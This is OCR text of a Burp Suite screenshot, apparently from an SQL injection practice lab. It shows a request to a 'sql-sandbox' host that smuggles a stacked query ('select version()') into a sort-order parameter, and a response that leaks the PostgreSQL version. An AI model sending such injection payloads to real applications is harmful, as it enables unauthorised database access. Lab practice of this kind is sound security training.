 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
23 × 24 × 25 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /exploit/api/stacked HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 46
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/stacked
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=a&sort=id&order=asc;select+version();--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Thu, 22 Aug 2024 01:06:29 GMT
4 Content-Type: application/json
5 Content-Length: 125
6 Connection: keep-alive
7
8 [
{
"version":
"PostgreSQL 13.4 on x86_64-pc-linux-musl, compiled by gcc (Alpine 10.3.1_git20210424) 10.3.1 20210424
, 64-bit"
}
]